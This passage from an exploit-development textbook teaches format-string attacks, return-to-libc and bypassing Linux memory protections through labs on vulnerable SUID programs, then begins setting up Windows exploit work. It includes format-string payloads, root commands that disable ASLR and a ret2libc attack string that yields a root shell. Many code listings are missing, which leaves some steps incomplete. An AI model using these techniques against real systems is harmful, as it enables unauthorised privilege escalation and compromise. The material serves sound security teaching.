It’s worth noting that we can elevate privileges by using vulnerable SUID binaries as targets for exploitation. When we exploit these, we obtain access at the same level as the owner of the SUID binary. During exploitation, we can flexibly generate payloads that range in capabilities from command execution to connecting back to the attacker with a functional shell.
When building exploits, we use a number of building blocks, including tools such as pattern_create and pattern_offset and constructs such as NOP sleds and padding to help position our code in the right place. When we put all of these things together, following the steps outlined in this chapter will help us to create a common framework for building exploits.
Buffer Overflow en.wikipedia.org/wiki/Buffer_overflow.
“Buffer Overflows Demystified” (Murat Balaban) www.enderunix.org/docs/eng/bof-eng.txt.
Hacking: The Art of Exploitation, Second Edition (Jon Erickson) No Starch Press, 2008.
“Intel x86 Function-Call Conventions – Assembly View” (Steve Friedl) www.unixwiz.net/techtips/win32-callconv-asm.html.
“Permissions Explained” (Richard Sandlin) www.krnlpanic.com/tutorials/permissions.php.
“Smashing the Stack for Fun and Profit” (Aleph One, aka Aleph1) www.phrack.com/issues.html?issue=49&id=14#article.
Now that you have the basics under your belt from reading Chapter 10, you are ready to study more advanced Linux exploits. The field is advancing constantly, and there are always new techniques discovered by the hackers and countermeasures implemented by developers. No matter how you approach the problem, you need to move beyond the basics. That said, we can only go so far in this book; your journey is only beginning. The “For Further Reading” section will give you more destinations to explore.
In this chapter, we cover the following topics:
• Format string exploits
• Memory protection schemes
Format string exploits became public in late 2000. Unlike buffer overflows, format string errors are relatively easy to spot in source code and binary analysis. Once spotted, they are usually eradicated quickly. Because they are more likely to be found by automated processes, as discussed in later chapters, format string errors appear to be on the decline. That said, it is still good to have a basic understanding of them because you never know what will be found tomorrow. Perhaps you might find a new format string error!
Format strings are found in format functions. In other words, the function may behave in many ways depending on the format string provided. Following are some of the many format functions that exist (see the “References” section for a more complete list):
• printf() Prints output to the standard input/output (STDIO) handle (usually the screen)
• fprintf() Prints output to a file stream
• sprintf() Prints output to a string
• snprintf() Prints output to a string with length checking built in
As you may recall from Chapter 2, the printf() function may have any number of arguments. We will discuss two forms here:
printf(<format string>, <list of variables/values>);
printf(<user supplied string>);
The first form is the most secure way to use the printf() function because the programmer explicitly specifies how the function is to behave by using a format string (a series of characters and special format tokens).
Table 11-1 introduces two more format tokens, %hn and <number>$, that may be used in a format string (the four originally listed in Table 2-4 are included for your convenience).
Table 11-1 Commonly Used Format Symbols
Recall the correct way to use the printf() function. For example, the code
produces the following output:
Now take a look at what happens if we forget to add a value for the %s to replace:
What was that? Looks like Greek, but actually it’s machine language (binary), shown in ASCII. In any event, it is probably not what you were expecting. To make matters worse, consider what happens if the second form of printf() is used like this:
If the user runs the program like this, all is well:
#gcc -o fmt3 fmt3.c
#./fmt3 Testing
Testing#
The cursor is at the end of the line because we did not use a \n carriage return, as before. But what if the user supplies a format string as input to the program?
#gcc -o fmt3 fmt3.c
#./fmt3 Testing%s
TestingYyy´¿y#
Wow, it appears that we have the same problem. However, it turns out this latter case is much more deadly because it may lead to total system compromise. To find out what happened here, we need to look at how the stack operates with format functions.
To illustrate the function of the stack with format functions, we will use the following program:
During execution of the printf() function, the stack looks like Figure 11-1.
Figure 11-1 Depiction of the stack when printf() is executed
As always, the parameters of the printf() function are pushed on the stack in reverse order, as shown in Figure 11-1. The addresses of the parameter variables are used. The printf() function maintains an internal pointer that starts out pointing to the format string (or top of the stack frame) and then begins to print characters of the format string to the STDIO handle (the screen in this case) until it comes upon a special character.
If the % is encountered, the printf() function expects a format token to follow and thus increments an internal pointer (toward the bottom of the stack frame) to grab input for the format token (either a variable or absolute value). Therein lies the problem: the printf() function has no way of knowing if the correct number of variables or values were placed on the stack for it to operate. If the programmer is sloppy and does not supply the correct number of arguments, or if the user is allowed to present their own format string, the function will happily move down the stack (higher in memory), grabbing the next value to satisfy the format string requirements. So what we saw in our previous examples was the printf() function grabbing the next value on the stack and returning it where the format token required.
NOTE The \ is handled by the compiler and used to escape the next character after it. This is a way to present special characters to a program and not have them interpreted literally. However, if a \x is encountered, then the compiler expects a number to follow and converts that number to its hex equivalent before processing.
The implications of this problem are profound indeed. In the best case, the stack value may contain a random hex number that may be interpreted as an out-of-bounds address by the format string, causing the process to have a segmentation fault. This could possibly lead to a denial-of-service condition to an attacker.
In the worst case, however, a careful and skillful attacker may be able to use this fault to both read arbitrary data and write data to arbitrary addresses. In fact, if the attacker can overwrite the correct location in memory, they may be able to gain root privileges.
For the remainder of this section, we will use the following piece of vulnerable code to demonstrate the possibilities:
NOTE The Canary value is just a placeholder for now. It is important to realize that your value will certainly be different. For that matter, your system may produce different values for all the examples in this chapter; however, the results should be the same.
Lab 11-1: Reading from Arbitrary Memory NOTE This lab, like all of the labs, has a unique README file with instructions for setup. See the Appendix for more information.
We will now begin to take advantage of the vulnerable program. We will start slowly and then pick up speed. Buckle up, here we go!
As shown in Table 11-1, the %x format token is used to provide a hex value. So, by supplying a few %08x tokens to our vulnerable program, we should be able to dump the stack values to the screen:
$ ./fmtstr “AAAA %08x %08x %08x %08x”
AAAA bffffd2d 00000648 00000774 41414141
Canary at 0x08049734 = 0x00000000
$
The 08 is used to define the precision of the hex value (in this case, 8 bytes wide). Notice that the format string itself was stored on the stack, proven by the presence of our AAAA (0x41414141) test string. The fact that the fourth item shown (from the stack) was our format string depends on the nature of the format function used and the location of the vulnerable call in the vulnerable program. To find this value, simply use brute force and keep increasing the number of %08x tokens until the beginning of the format string is found. For our simple example (fmtstr), the distance, called the (offset, is defined as 4.
Because we control the format string, we can place anything in it we like (well, almost anything). For example, if we wanted to read the value of the address located in the fourth parameter, we could simply replace the fourth format token with %s, as shown:
$ ./fmtstr “AAAA %08x %08x %08x %s”
Segmentation fault
$
Why did we get a segmentation fault? Because, as you recall, the %s format token will take the next parameter on the stack (in this case, the fourth one) and treat it like a memory address to read from (by reference). In our case, the fourth value is AAAA, which is translated in hex to 0x41414141, which (as we saw in the previous chapter) causes a segmentation fault.
So how do we read from arbitrary memory locations? Simple: we supply valid addresses within the segment of the current process. We will use the following helper program to assist us in finding a valid address:
The purpose of this program is to fetch the location of environment variables from the system. To test this program, let’s check for the location of the SHELL variable, which stores the location of the current user’s shell:
$ ./getenv SHELL
SHELL is located at 0xbffff76e
NOTE Remember to disable the ASLR on current Kali versions (see the section “Address Space Layout Randomization (ASLR),” later in this chapter). Otherwise, the found address for the SHELL variable will vary and the following exercises won’t work.
Now that we have a valid memory address, let’s try it. First, remember to reverse the memory location because this system is little-endian:
Success! We were able to read up to the first NULL character of the address given (the SHELL environment variable). Take a moment to play with this now and check out other environment variables. To dump all environment variables for your current session, type env | more at the shell prompt.
Simplifying the Process with Direct Parameter Access To make things even easier, you may even access the fourth parameter from the stack by what is called direct parameter access. The #$ format token is used to direct the format function to jump over a number of parameters and select one directly. Here is an example:
Now when you use the direct parameter format token from the command line, you need to escape the $ with a \ in order to keep the shell from interpreting it. Let’s put this all to use and reprint the location of the SHELL environment variable:
Notice how short the format string can be now.
CAUTION The preceding format works for bash. Other shells such as tcsh require other formats, such as the following: $ ./fmtstr ‘printf “\x84\xfd\xff\xbf”’‘%4\$s’ Notice the use of a single quote on the end. To make the rest of the chapter’s examples easy, use the bash shell.
Using format string errors, we can specify formats for printf and other printing functions that can read arbitrary memory from a program. Using %x, we can print hex values in order to find parameter location in the stack. Once we know where our value is being stored, we can determine how the printf processes it. By specifying a memory location and then specifying the %s directive for that location, we cause the application to print out the string value at that location.
Using direct parameter access, we don’t have to work through the extra values on the stack. If we already know where positions are in the stack, we can access parameters using %3$s to print the third parameter or %4$s to print the fourth parameter on the stack. This will allow us to read any memory address within our application space as long as it doesn’t have null characters in the address.
For this example, we will try to overwrite the canary address 0x08049734 with the address of shellcode (which we will store in memory for later use). We will use this address because it is visible to us each time we run fmtstr, but later we will see how we can overwrite nearly any address.
As shown by Blaess, Grenier, and Raynal, the easiest way to write 4 bytes in memory is to split it up into two chunks (two high-order bytes and two low-order bytes) and then use the #$ and %hn tokens to put the two values in the right place.1
For example, let’s put our shellcode from the previous chapter into an environment variable and retrieve the location:
If we wish to write this value into memory, we would split it into two values:
• Two high-order bytes (HOB): 0xbfff
• Two low-order bytes (LOB): 0xff50
As you can see, in our case, HOB is less than (<) LOB, so we would follow the first column in Table 11-2.
Table 11-2 The Magic Formula to Calculate Your Exploit Format String
Now comes the magic. Table 11-2 presents the formula to help us construct the format string used to overwrite an arbitrary address (in our case, the canary address, 0x08049734).
Using Table 11-2 to construct the format string, let’s try to overwrite the canary value with the location of our shellcode.
CAUTION At this point, you must understand that the names of our programs (getenv and fmtstr) need to be the same length. This is because the program name is stored on the stack at startup, and therefore the two programs will have different environments (and locations of the shellcode in this case) if their names are of different lengths. If you named your programs something different, you will need to play around and account for the difference or simply rename them to the same size for these examples to work.
To construct the injection buffer to overwrite the canary address 0x08049734 with 0xbfffff50, follow the formula in Table 11-2. Values are calculated for you in the right column and used here:
CAUTION Once again, your values will be different. Start with the getenv program, and then use Table 11-2 to get your own values. Also, there is actually no new line between the printf and the double quote.
Using string format vulnerabilities, we can also write memory. By leveraging the formula in Table 11-2, we can pick memory locations within the application and overwrite values. This table makes the math easy to compute what values need to be set to manipulate values and then write them into a specific memory location. This will allow us to change variable values as well as set up for more complex attacks.
Okay, so what? We can overwrite a staged canary value…big deal. It is a big deal because some locations are executable and, if overwritten, may lead to system redirection and execution of your shellcode. We will look at one of many such locations, called .fini_array.
When the GNU compiler creates binaries, they are stored in ELF32 file format. This format allows for many tables to be attached to the binary. Among other things, these tables are used to store pointers to functions the file may need often. There are two tools you may find useful when dealing with binary files:
• nm Used to dump the addresses of the sections of the ELF32 format file
• objdump Used to dump and examine the individual sections of the file
And to view a section (say, .comment), you would simply use the objdump tool:
In C/C++, the fini_array section provides a list of functions to run when an application ends. This is used to help an application clean up data or do other processing that may be desired when an application ends. For example, if you wanted to print a message every time the program exited, you would use a destructor. The fini_array section is stored in the binary itself, and can be seen by using nm and objdump.
Let’s take a look at a modified version of strfmt.c that uses a destructor to show where the canary is:
We have modified the program to use a destructor to print the canary value. This is done by defining checkCanary with a destructor attribute, and then creating the new function in the program. Now instead of printing the canary value out in the main function, it will print when the program ends.
Let’s explore the nm and objdump output. To start, nm will allow us to dump the symbols. We are looking for the destructors (dtors) fini_array element.
We see here that our fini_array entry is at 0x08049634. Next, we would want to see what functions are being called. To do this, we can use objdump. This will dump information about the fini_array section for us.
Here, we can see that the section shows the address of the fini_array. This value matches up with what we saw from our nm output. Next, there are two functions in the array. The address of the two functions can be seen after the location of the array. These are in little-endian byte order (reverse order). Now we can use nm to determine where these functions point to:
$ nm ./fmtstr | grep -e 08048430 -e 080484ba08048430 t __do_global_dtors_aux080484ba t checkCanary
We can see from here that two destructors are called upon execution. One is the do_global_dtors_aux function and the other is the checkCanaryfunction.
Now back to our vulnerable format string program, fmtstr.
It turns out that if we overwrite an existing function pointer in the fini_array section with our target return address (in this case, our shellcode address), the program will happily jump to that location and execute. To get the first pointer location or the end marker, simply add 4 bytes to the fini_array location. In our case, this is
0x8049634 + 4 = 0x8049638
which goes in our second memory slot, bolded in the following code.
Follow the same first column of Table 11-2 to calculate the required format string to overwrite the new memory address 0x0804951c with the address of the shellcode: 0xbffffe3f in our case. Here goes:
Success! Relax, you earned it.
There are many other useful locations to overwrite. Here are some examples:
• The global offset table
• Global function pointers
• The atexit handlers
• Stack values
• Program-specific authentication variables
And there are many more; see “For Further Reading” for more ideas.
Leveraging string format weaknesses, we have the ability to overwrite memory, including function pointers. By using the techniques from Lab 11-2 along with the destructors inherent to a binary, we can alter application flow. By putting shellcode into an environment variable and identifying the location of that shellcode, we know where the application should be diverted to. Using the printf statement, we can overwrite that location into the .fini_array array to be executed on application completion.
Since buffer overflows and heap overflows have come to be, many programmers have developed memory protection schemes to prevent these attacks. As you will see, some work, some don’t.
Several improvements have been made to the gcc compiler, starting in GCC 4.1.
Libsafe is a dynamic library that allows for the safer implementation of the following dangerous functions:
• strcpy()
• strcat()
• sprintf(), vsprintf()
• getwd()
• gets()
• realpath()
• fscanf(), scanf(), sscanf()
Libsafe overwrites these dangerous libc functions, replacing the bounds and input-scrubbing implementations, thereby eliminating most stack-based attacks. However, there is no protection offered against the heap-based exploits described in this chapter.
StackShield is a replacement to the gcc compiler that catches unsafe operations at compile time. Once it’s installed, the user simply issues shieldgcc instead of gcc to compile programs. In addition, when a function is called, StackShield copies the saved return address to a safe location and restores the return address upon returning from the function.
StackGuard was developed by Crispin Cowan of Immunix.com and is based on a system of placing “canaries” between the stack buffers and the frame state data. If a buffer overflow attempts to overwrite saved eip, the canary will be damaged and a violation will be detected.
Stack Smashing Protection (SSP), formerly called ProPolice, is now developed by Hiroaki Etoh of IBM and improves on the canary-based protection of StackGuard by rearranging the stack variables to make them more difficult to exploit. In addition, a new prolog and epilog are implemented with SSP.
The following is the previous prolog:
As shown in Figure 11-2, a pointer is provided to ArgC and checked after the return of the application, so the key is to control that pointer to ArgC, instead of saved Ret.
Figure 11-2 Old and new prolog
Because of this new prolog, a new epilog is created:
Back in Chapter 10, we discussed how to handle overflows of small buffers by using the end of the environment segment of memory. Now that we have a new prolog and epilog, we need to insert a fake frame, including a fake Ret and fake ArgC, as shown in Figure 11-3.
Figure 11-3 Using a fake frame to attack small buffers
Using this fake frame technique, we can control the execution of the program by jumping to the fake ArgC, which will use the fake Ret address (the actual address of the shellcode). The source code of such an attack follows:
NOTE The preceding code actually works for both cases, with and without stack protection on. This is a coincidence, due to the fact that it takes 4 bytes less to overwrite the pointer to ArgC than it did to overwrite saved Ret under the previous way of performing buffer overflows.
The preceding code can be executed as follows:
SSP has been incorporated in GCC (starting in version 4.1) and is on by default. It may be disabled with the –fno-stack-protector flag, and it can be forced by using –fstack-protector-all.
You may check for the use of SSP by using the objdump tool:
Notice the call to the stack_chk_fail@plt function, compiled into the binary.
NOTE As implied by their names, none of the tools described in this section offers any protection against heap-based attacks.
GCC has implemented a non-executable stack, using the GNU_STACK ELF markings. This feature is on by default (starting in version 4.1) and may be disabled with the –z execstack flag, as shown here:
Notice that in the first command the RW flag is set in the ELF markings, and in the second command (with the –z execstack flag) the RWE flag is set in the ELF markings. The flags stand for read (R), write (W), and execute (E).
In this lab, we looked at how to determine if stack protections are in place as well as how to bypass them. Using a fake frame, we can get our shellcode to execute by controlling where the application returns.
Although many protection schemes are introduced by kernel-level patches and scripts, we will mention only a few of them here.
Early on, developers realized that program stacks and heaps should not be executable and that user code should not be writable once it is placed in memory. Several implementations have attempted to achieve these goals.
The Page-eXec (PaX) patches attempt to provide execution control over the stack and heap areas of memory by changing the way memory paging is done. Normally, a page table entry (PTE) exists for keeping track of the pages of memory and caching mechanisms called data and instruction translation look-aside buffers (TLBs). The TLBs store recently accessed memory pages and are checked by the processor first when accessing memory. If the TLB caches do not contain the requested memory page (a cache miss), then the PTE is used to look up and access the memory page. The PaX patch implements a set of state tables for the TLB caches and maintains whether a memory page is in read/write mode or execute mode. As the memory pages transition from read/write mode into execute mode, the patch intervenes, logging and then killing the process making this request. PaX has two methods to accomplish non-executable pages. The SEGMEXEC method is faster and more reliable, but splits the user space in half to accomplish its task. When needed, PaX uses a fallback method, PAGEEXEC, which is slower but also very reliable.
Red Hat Enterprise Server and Fedora offer the ExecShield implementation of non-executable memory pages. Although quite effective, it has been found to be vulnerable under certain circumstances and to allow data to be executed.
The intent of ASLR is to randomize the following memory objects:
• Executable image
• Brk()-managed heap
• Library images
• Mmap()-managed heap
• User space stack
• Kernel space stack
PaX, in addition to providing non-executable pages of memory, fully implements the preceding ASLR objectives. grsecurity (a collection of kernel-level patches and scripts) incorporates PaX and has been merged into many versions of Linux. Red Hat and Fedora use a Position Independent Executable (PIE) technique to implement ASLR. This technique offers less randomization than PaX, although they protect the same memory areas. Systems that implement ASLR provide a high level of protection from “return into libc” exploits by randomizing the way the function pointers of libc are called. This is done through the randomization of the mmap() command and makes finding the pointer to system() and other functions nearly impossible. However, using brute-force techniques to find function calls such as system() is possible.
On Debian- and Ubuntu-based systems, the following command can be used to disable ASLR:
root@quazi(/tmp):# echo 0 > /proc/sys/kernel/randomize_va_space
On Red Hat–based systems, the following commands can be used to disable ASLR:
root@quazi(/tmp):# echo 1 > /proc/sys/kernel/exec-shield
root@quazi(/tmp):# echo 1 > /proc/sys/kernel/exec-shield-randomize
“Return to libc” is a technique that was developed to get around non-executable stack memory protection schemes such as PaX and ExecShield. Basically, the technique uses the controlled eip to return execution into existing glibc functions instead of shellcode. Remember, glibc is the ubiquitous library of C functions used by all programs. The library has functions such as system() and exit(), both of which are valuable targets. Of particular interest is the system() function, which is used to run programs on the system. All you need to do is munge (shape or change) the stack to trick the system() function into calling a program of your choice, say /bin/sh.
To make the proper system() function call, we need our stack to look like this:
We will overflow the vulnerable buffer and exactly overwrite the old saved eip with the address of the glibc system() function. When our vulnerable main() function returns, the program will return into the system() function as this value is popped off the stack into the eip register and executed. At this point, the system() function will be entered and the system() prolog will be called, which will build another stack frame on top of the position marked “Filler,” which for all intents and purposes will become our new saved eip (to be executed after the system() function returns). Now, as you would expect, the arguments for the system() function are located just below the newly saved eip (marked “Filler” in the diagram). Because the system() function is expecting one argument (a pointer to the string of the filename to be executed), we will supply the pointer of the string “/bin/sh” at that location. In this case, we don’t actually care what we return to after the system function executes. If we did care, we would need to be sure to replace Filler with a meaningful function pointer such as exit().
NOTE Stack randomization makes these types of attacks very hard (not impossible) to do. Basically, brute force needs to be used to guess the addresses involved, which greatly reduces your odds of success. As it turns out, the randomization varies from system to system and is not truly random.
Let’s look at an example. Start by turning off stack randomization:
# echo 0 > /proc/sys/kernel/randomize_va_space
Take a look at the following vulnerable program:
As you can see, this program is vulnerable due to the strcpy command that copies argv[1] into the small buffer. Compile the vulnerable program, set it as SUID, and return to a normal user account:
Now we are ready to build the “return to libc” exploit and feed it to the vuln2 program. We need the following items to proceed:
• Address of glibc system() function
• Address of the string “/bin/sh”
It turns out that functions like system() and exit() are automatically linked into binaries by the gcc compiler. To observe this fact, start the program with gdb in quiet mode. Set a breakpoint on main() and then run the program. When the program halts on the breakpoint, print the locations of the glibc function called system().
Another cool way to get the locations of functions and strings in a binary is by searching the binary with a custom program, as follows:
The preceding program uses the dlopen() and dlsym() functions to handle objects and symbols located in the binary. Once the system() function is located, the memory is searched in both directions, looking for the existence of the “/bin/sh” string. The “/bin/sh” string can be found embedded in glibc and keeps the attacker in this case from depending on access to environment variables to complete the attack. Finally, the value is checked to see if it contains a NULL byte and the location is printed. You may customize the preceding program to look for other objects and strings. Let’s compile the preceding program and test-drive it:
A quick check of the preceding gdb value shows the same location for the system() function: success!
We now have everything required to successfully attack the vulnerable program using the “return to libc” exploit. Putting it all together, we see this:
Notice that we got a shell that is euid root, and when we exited from the shell, we got a segmentation fault. Why did this happen? The program crashed when we left the user-level shell because the filler we supplied (0x42424242) became the saved eip to be executed after the system() function. So, a crash was the expected behavior when the program ended. To avoid that crash, we will simply supply the pointer to the exit() function in that filler location:
Congratulations, we now have a shell with the effective uid (euid) of root.
Using “return to libc” (ret2libc), we have the ability to direct application flow to other parts of the binary. By loading the stack with return paths and options to functions, when we overwrite EIP, we can direct the application flow to other parts of the application. Because we’ve loaded the stack with valid return locations and data locations, the application won’t know it has been diverted, allowing us to leverage these techniques to launch our shell.
In some cases, we may end up without root privileges. This is because the default behavior of system and bash on some systems is to drop privileges on startup. The bash installed in Kali does not do this; however, Red Hat and others do.
For this lab, we will be using Backtrack 2 in order to have a standard distribution that drops privileges through system as well as has our debugging tools on it. To get around the privilege dropping, we need to use a wrapper program, which will contain the system function call. Then, we will call the wrapper program with the execl() function, which does not drop privileges. The wrapper will look like this:
Notice that we do not need the wrapper program to be SUID. Now we need to call the wrapper with the execl() function, like this:
execl(“./wrapper”, “./wrapper”, NULL)
We now have another issue to work through: the execl() function contains a NULL value as the last argument. We will deal with that in a moment. First, let’s test the execl() function call with a simple test program and ensure that it does not drop privileges when run as root:
Compile and make SUID like the vulnerable program vuln2.c:
Run it to test the functionality:
Great, we now have a way to keep the root privileges. Now all we need is a way to produce a NULL byte on the stack. There are several ways to do this; however, for illustrative purposes, we will use the printf() function as a wrapper around the execl() function. Recall that the %hn format token can be used to write into memory locations. To make this happen, we need to chain together more than one libc function call, as shown here:
Just like we did before, we will overwrite the old saved eip with the address of the glibc printf() function. At that point, when the original vulnerable function returns, this new saved eip will be popped off the stack and printf() will be executed with the arguments starting with “%3\$n”, which will write the number of bytes in the format string up to the format token (0x0000) into the third direct parameter. Because the third parameter contains the location of itself, the value of 0x0000 will be written into that spot. Next, the execl() function will be called with the arguments from the first “./wrapper” string onward. Voilà, we have created the desired execl() function on the fly with this self-modifying buffer attack string.
In order to build the preceding exploit, we need the following information:
• The address of the printf() function
• The address of the execl() function
• The address of the “%3\$n” string in memory (we will use the environment section)
• The address of the “./wrapper” string in memory (we will use the environment section)
• The address of the location we wish to overwrite with a NULL value
Starting at the top, let’s get the addresses:
We will use the environment section of memory to store our strings and retrieve their location with our handy get_env.c utility:
Remember that the get_env program needs to be the same size as the vulnerable program—in this case, vuln2 (five characters):
$ gcc -o gtenv get_env.c
Okay, we are ready to place the strings into memory and retrieve their locations:
We have everything except the location of the last memory slot of our buffer. To determine this value, first we find the size of the vulnerable buffer. With this simple program, we have only one internal buffer, which will be located at the top of the stack when inside the vulnerable function main(). In the real world, a little more research will be required to find the location of the vulnerable buffer by looking at the disassembly and some trial and error.
Now that we know the size of the vulnerable buffer and compiler-added padding (0x18 = 24), we can calculate the location of the sixth memory address by adding 24 + 6*4 = 48 = 0x30. Because we will place 4 bytes in that last location, the total size of the attack buffer will be 52 bytes.
Next, we will send a representative-size (52 bytes) buffer into our vulnerable program and find the location of the beginning of the vulnerable buffer with gdb by printing the value of $esp:
Now that we have the location of the beginning of the buffer, add the calculated offset from earlier to get the correct target location (sixth memory slot after our overflowed buffer):
0xbffff480 + 0x30 = 0xBFFFF4B0
Finally, we have all the data we need, so let’s attack!
Woot! It worked. Some of you may have realized that a shortcut exists here. If you look at the last illustration, you will notice the last value of the attack string is a NULL. Occasionally, you will run into this situation. In that rare case, you don’t care if you pass a NULL byte into the vulnerable program, because the string will terminate by a NULL anyway. Therefore, in this canned scenario, you could have removed the printf() function and simply fed the execl() attack string, as follows:
./vuln2 [filler of 28 bytes][&execl][&exit][./wrapper][./wrapper][\x00]
Try it:
Both ways work in this case. You will not always be as lucky, so you need to know both ways. See the “For Further Reading” section for even more creative ways to return to libc.
When privileges are being dropped, we can leverage other function calls to work around the calls that are dropping privileges. In this case, we leveraged the printf memory overwrite capability to null-terminate the options to execl. By chaining these function calls using ret2libc, we don’t have to worry about putting executable code on the stack, and we can use complex options to functions we’ve pushed onto the stack.
Now that we have discussed some of the more common techniques used for memory protection, how do they stack up? Of the ones we reviewed, ASLR (PaX and PIE) and non-executable memory (PaX and ExecShield) provide protection to both the stack and the heap. StackGuard, StackShield, SSP, and Libsafe provide protection to stack-based attacks only. The following table shows the differences in the approaches.
In this chapter, we investigated string format weaknesses and how to leverage those weaknesses to expose data and impact application flow. By requesting additional data through the format string, we can expose memory locations leaking information about the contents of variables and the stack.
Additionally, we can use the format string to change memory locations. Using some basic math, we can change values in memory to change application flow, or we can impact program execution by adding arguments to the stack and changing EIP values. These techniques can lead to arbitrary code execution, allowing for local privilege escalation or remote execution for network services.
We also looked at memory protection techniques like stack protection and layout randomization and then investigated some basic ways to bypass them. We leveraged a ret2libc attack to control program execution. By leveraging the libc functions, we were able to redirect application flow into known function locations with arguments we had pushed onto the stack. This allowed the functions to run without executing code on the stack and avoid having to guess at memory locations.
Combining these techniques, we now have a better toolkit for dealing with real-world systems and the ability to leverage these complex attacks for more sophisticated exploits. Protection techniques change, and strategies to defeat them evolve, so to better understand these techniques, the “For Further Reading” section has additional material for review.
1. Blaess, Christophe, Christophe Grenier, and Frédéreric Raynal (2001, February 16). “Secure Programming, Part 4: Format Strings.” Retrieved from: www.cgsecurity.org/Articles/SecProg/Art4/.
Advanced return-into-lib(c) Exploits (PaX Case Study) (nergal) www.phrack.com/issues.html?issue=58&id=4#article.
Exploiting Software: How to Break Code(Greg Hoglund and Gary McGraw) Addison-Wesley, 2004.
“Getting Around Non-Executable Stack (and Fix)” (Solar Designer) www.imchris.org/projects/overflows/returntolibc1.html.
Hacking: The Art of Exploitation (Jon Erickson) No Starch Press, 2003.
“Overwriting the .dtors Section” (Juan M. Bello Rivas) www.cash.sopot.kill.pl/bufer/dtors.txt.
Shaun2k2’s libc exploits www.exploit-db.com/exploits/13197/.
The Shellcoder’s Handbook: Discovering and Exploiting Security Holes (Jack Koziol et al.) Wiley, 2004.
“When Code Goes Wrong – Format String Exploitation” (DangerDuo) www.hackinthebox.org/modules.php?op=modload&name=News&file=article&sid=7949&mode=thread&order=0&thold=0.
Up to this point in the book, we have been using Linux as our platform of choice because it is easy for most people interested in hacking to get hold of a Linux machine for experimentation. Many of the interesting bugs you’ll want to exploit, however, are on the more-often-used Windows platform. Luckily, the same bugs can be exploited largely using the same techniques on both Linux and Windows because they are most often both driven by the same instruction set underneath the hood. So in this chapter, we talk about where to get the tools to build Windows exploits, how to use those tools, and then how to launch your exploits against Windows targets.
In this chapter, we cover the following topics:
• Compiling and debugging Windows programs
• Writing Windows exploits
• Understanding Structured Exception Handling (SEH)
Development tools are not included with Windows, but that does not mean you need to spend $500 for Visual Studio to experiment with exploit writing. (If you have it already, great—feel free to use it for this chapter.) You can download for free the same compiler that Microsoft bundles with Visual Studio 2013 Express. In this section, we show you how to set up your Windows exploit workstation.
Lab 12-1: Compiling on Windows NOTE This lab, like all of the labs, has a unique README file with instructions for setup. See the Appendix for more information.
The Microsoft C/C++ Optimizing Compiler and Linker are available for free from www.microsoft.com/express/download/. Select the Express 2013 for Windows or Express 2013 for Windows Desktop option. After the download and a straightforward installation, you’ll have a Start menu link to the Visual Studio 2013 Express edition. Click the Windows Start button, followed by All Programs | Visual Studio 2013 | Visual Studio Tools. This will bring up a window showing various command prompt shortcuts. Double-click the one titled “Developer Command Prompt for VS2013.” This is a special command prompt with the environment set up for compiling your code. To test it out, let’s start with hello.c and then the meet.c example we introduced in Chapter 2 and then exploited in Linux in Chapter 10. Type in the example or copy it from the Linux machine you built it on earlier:
The Windows compiler is cl.exe. Passing the name of the source file to the compiler generates hello.exe. (Remember from Chapter 2 that compiling is simply the process of turning human-readable source code into machine-readable binary files that can be digested by the computer and executed.)
Pretty simple, eh? Let’s move on to build the program we are familiar with, meet.exe. Create meet.c from Chapter 2 and compile it on your Windows system using cl.exe:
If you type cl.exe /?, you’ll get a huge list of compiler options. Most are not interesting to us at this point. The following table lists and describes the flags you’ll be using in this chapter.
Because we’re going to be using the debugger next, let’s build meet.exe with full debugging information and disable the stack canary functions:
NOTE The /GS switch enables Microsoft’s implementation of stack canary protection, which is quite effective in stopping buffer overflow attacks. To learn about existing vulnerabilities in software (before this feature was available), we will disable it with the /GS– flag.
Great, now that you have an executable built with debugging information, it’s time to install the debugger and see how debugging on Windows compares to the Unix debugging experience.
In this exercise, you used Visual Studio 2013 Express to compile the hello.c and meet.c programs. We compiled the meet.c program with full debugging information, which will help us in our next exercise. We also looked at various compiler flags that can be used to perform actions, such as the disabling of the /GS exploit mitigation control.
A popular user-mode debugger is Immunity Debugger, which you can find at http://immunityinc.com/products-immdbg.shtml. At the time of this writing, version 1.85 is the stable version and is used in this chapter. The Immunity Debugger main screen is split into five sections. The “Code” or “Disassembler” section (top left) is used to view the disassembled modules. The “Registers” section (top right) is used to monitor the status of registers in real time. The “Hex Dump” or “Data” section (bottom left) is used to view the raw hex of the binary. The “Stack” section (bottom right) is used to view the stack in real time. The “Information” section (middle left) is used to display information about the instruction highlighted in the Code section. Each section has a context-sensitive menu available by right-clicking in that section. Immunity Debugger also has a Python-based shell interface at the bottom of the debugger window to allow for the automation of various tasks, as well as the execution of scripts to help with exploit development.
You may start debugging a program with Immunity Debugger in several ways:
• Open Immunity Debugger and choose File | Open.
• Open Immunity Debugger and choose File | Attach.
• Invoke it from the command line—for example, from a Windows IDLE Python prompt, as follows:
For example, to debug our favorite meet.exe program and send it 408 A’s, simply type the following:
The preceding command line will launch meet.exe inside of Immunity Debugger, shown next:
When learning Immunity Debugger, you will want to know the following common commands:
When you launch a program in Immunity Debugger, the debugger automatically pauses. This allows us to set breakpoints and examine the target of the debugging session before continuing. It is always a good idea to start off by checking what executable modules are linked to our program (ALT-E), as shown here:
In this case, we see that only kernel32.dll, KERNELBASE.dll, and ntdll.dll are linked to meet.exe. This information is useful to us. We will see later that those programs contain opcodes that are available to us when exploiting.
For this lab, you will need to download and install Immunity Debugger onto your Windows 7 system from the aforementioned link. Immunity Debugger has a dependency on Python 2.7, which will install automatically during installation if not already on your system. You will be debugging the meet.exe program you previously compiled. Using Python IDLE on your Windows 7 system, type in the following:
With the preceding code, we have passed in a second argument of 408 A’s. The program should automatically start up under the control of the debugger. The 408 A’s will overrun the buffer. We are now ready to begin the analysis of the program. We are interested in the strcpy() call from inside the greeting() function because it is known to be vulnerable, lacking bounds checking. Let’s find it by starting with the Executable Modules window, which can be opened with ALT-E. Double-click the meet module and you will be taken to the function pointers of the meet.exe program. You will see all the functions of the program (in this case, greeting and main). Arrow down to the JMP meet.greeting line and press enter to follow that JMP statement into the greeting function, as shown here:
NOTE If you do not see the symbol names such as greeting, strcpy, and printf, then you likely have not compiled the binary with debugging symbols.
Now that we are looking at the greeting() function, let’s set a breakpoint at the vulnerable function call (strcpy). Arrow down until you get to line 0x00191034. At this line, press F2 to set a breakpoint; the address should turn red. Breakpoints allow us to return to this point quickly. For example, at this point we will restart the program with CTRL-F2 and then press F9 to continue to the breakpoint. You should now see that Immunity Debugger has halted on the function call we are interested in (strcpy).
NOTE The addresses presented in this chapter will likely vary on your system due to rebasing and ASLR; follow the techniques, not the particular addresses.
